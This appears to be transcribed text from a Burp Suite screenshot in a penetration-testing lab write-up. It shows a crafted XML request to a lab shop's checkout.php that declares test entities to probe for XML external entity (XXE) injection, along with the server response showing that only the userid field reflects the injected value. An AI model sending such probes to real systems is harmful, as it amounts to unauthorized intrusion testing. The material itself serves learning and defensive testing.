 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 191
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: close
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=mcevbv5kt3l6bft0t54jqb2kei
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE note [
16 <!ENTITY xxetest "x7331">
17 <!ENTITY xxetest1 "x7331x">
18 ]>
19 <root>
<subtotal>
&xxetest;
</subtotal>
<userid>
&xxetest1;
</userid>
</root>
Testing
both fields
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Apr 2024 10:28:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 49
5 Content-Type: text/html; charset=UTF-8
6 Via: 1.1 shopdev2.inlanefreight.local
7 Connection: close
8
9 User: x7331x <br>
Checkout Process not Implemented
Only the userid field
reflects the data back